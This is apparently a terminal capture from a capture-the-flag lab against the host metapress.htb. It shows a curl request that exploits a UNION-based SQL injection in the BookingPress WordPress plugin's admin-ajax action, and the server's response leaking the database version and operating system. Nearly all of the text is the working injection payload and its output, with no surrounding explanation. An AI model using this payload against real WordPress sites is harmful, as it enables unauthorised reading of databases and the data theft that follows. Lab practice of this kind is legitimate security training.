 ┌──(root㉿kali)-[~]
└─# curl -i "http://metapress.htb/wp-admin/admin-ajax.php" --data 'action=bookingpress_front_get_category_services&_wpnonce=907ea205ff&category_id=33&total_service=-7502) UNION ALL SELECT @@version,@@version_comment,@@version_compile_os
,1,2,3,4,5,6-- -'
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Thu, 04 May 2023 08:29:11 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/8.0.24
X-Robots-Tag: noindex
X-Content-Type-Options: nosniff
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
X-Frame-Options: SAMEORIGIN
Referrer-Policy: strict-origin-when-cross-origin
[{"bookingpress_service_id":"10.5.15-MariaDB-0+deb11u1","bookingpress_category_id":"Debian 11","bookingpress_service_name":"debian-linux-gnu","bookingpress_service_price":"$1.00","bookingpress_service_duration_val":"2","bookingpress_ser
vice_duration_unit":"3","bookingpress_service_description":"4","bookingpress_service_position":"5","bookingpress_servicedate_created":"6","service_price_without_currency":1,"img_url":"http:\/\/metapress.htb\/wp-content\/plugins\/booking
press-appointment-booking\/images\/placeholder-img.jpg"}]